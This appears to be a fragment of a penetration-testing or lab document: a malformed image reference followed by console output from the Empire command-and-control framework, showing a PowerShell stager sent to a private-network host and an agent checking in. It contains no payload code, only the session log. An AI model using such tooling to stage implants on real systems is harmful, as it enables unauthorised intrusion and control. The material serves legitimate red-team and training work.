 (Empire: listeners/http) >
[*] Sending POWERSHELL stager (stage 1) to 10.0.2.27
[*] New agent DVNUHAGB checked in
[+] Initial agent DVNUHAGB from 10.0.2.27 now active (Slack)
[*] Sending agent (stage 2) to DVNUHAGB at 10.0.2.27